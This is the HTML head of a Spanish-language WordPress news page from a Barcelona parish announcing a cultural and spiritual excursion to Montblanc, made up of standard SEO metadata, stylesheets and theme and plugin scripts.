

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parroquiaremei.org/excursion-a-montblanc/
body_size: 147726
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>Excursión a Montblanc - Parròquia Remei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.parroquiaremei.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ca" href="https://www.parroquiaremei.org/ca/excursio-a-montblanc/" />
<link rel="alternate" hreflang="es" href="https://www.parroquiaremei.org/excursion-a-montblanc/" />
<meta property="og:image" content="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg" /><link rel="icon" type="image/png" href="https://www.parroquiaremei.org/wp-content/uploads/2020/04/fac_Remei.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.parroquiaremei.org/excursion-a-montblanc/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Excursión a Montblanc - Parròquia Remei" />
	<meta property="og:description" content="Primera excursión de la Parroquia del Remei y de la Asoc. de l’Orgue de Les Corts, tras varios años sin disfrutar de una visita cultural y espiritual al entorno y al patrimonio de nuestra tierra. En esta ocasión visitamos Montblanc.     " />
	<meta property="og:url" content="https://www.parroquiaremei.org/excursion-a-montblanc/" />
	<meta property="og:site_name" content="Parròquia Remei" />
	<meta property="article:published_time" content="2022-12-01T10:44:47+00:00" />
	<meta property="article:modified_time" content="2022-12-01T10:54:05+00:00" />
	<meta property="og:image" content="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Parròquia Remei" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Parròquia Remei" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.parroquiaremei.org/excursion-a-montblanc/","url":"https://www.parroquiaremei.org/excursion-a-montblanc/","name":"Excursión a Montblanc - Parròquia Remei","isPartOf":{"@id":"https://www.parroquiaremei.org/#website"},"primaryImageOfPage":{"@id":"https://www.parroquiaremei.org/excursion-a-montblanc/#primaryimage"},"image":{"@id":"https://www.parroquiaremei.org/excursion-a-montblanc/#primaryimage"},"thumbnailUrl":"https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg","datePublished":"2022-12-01T10:44:47+00:00","dateModified":"2022-12-01T10:54:05+00:00","author":{"@id":"https://www.parroquiaremei.org/#/schema/person/9c27f571c1a15ebf29190f96ebd90858"},"breadcrumb":{"@id":"https://www.parroquiaremei.org/excursion-a-montblanc/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.parroquiaremei.org/excursion-a-montblanc/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.parroquiaremei.org/excursion-a-montblanc/#primaryimage","url":"https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg","contentUrl":"https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://www.parroquiaremei.org/excursion-a-montblanc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parroquiaremei.org/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.parroquiaremei.org/noticias/"},{"@type":"ListItem","position":3,"name":"Excursión a Montblanc"}]},{"@type":"WebSite","@id":"https://www.parroquiaremei.org/#website","url":"https://www.parroquiaremei.org/","name":"Parròquia Remei","description":"Parròquia Santa Maria Del Remei Les Corts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.parroquiaremei.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.parroquiaremei.org/#/schema/person/9c27f571c1a15ebf29190f96ebd90858","name":"Parròquia Remei","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.parroquiaremei.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31be8c0e39ac3081caa4e5eabe64e12f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31be8c0e39ac3081caa4e5eabe64e12f?s=96&d=mm&r=g","caption":"Parròquia Remei"},"url":"https://www.parroquiaremei.org/author/parremei/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Feed" href="https://www.parroquiaremei.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Feed de los comentarios" href="https://www.parroquiaremei.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Comentario Excursión a Montblanc del feed" href="https://www.parroquiaremei.org/excursion-a-montblanc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parroquiaremei.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parroquiaremei.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.parroquiaremei.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.parroquiaremei.org/wp-content/themes/Church/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<script type="text/javascript" id="cra_redirect-js-extra">
/* <![CDATA[ */
var cra_object = {"ajax_url":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","nonce":"a764236271"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7-redsys-addon/assets/redirect.js?ver=1.12.2" id="cra_redirect-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","security":"6a7e160afa","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.parroquiaremei.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parroquiaremei.org/wp-json/wp/v2/posts/4975" /><link rel='shortlink' href='https://www.parroquiaremei.org/?p=4975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parroquiaremei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiaremei.org%2Fexcursion-a-montblanc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parroquiaremei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiaremei.org%2Fexcursion-a-montblanc%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.6 stt:8,2;" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9f76a1c28a","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.parroquiaremei.org\/wp-admin\/","wpRestNonce":"9f76a1c28a","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
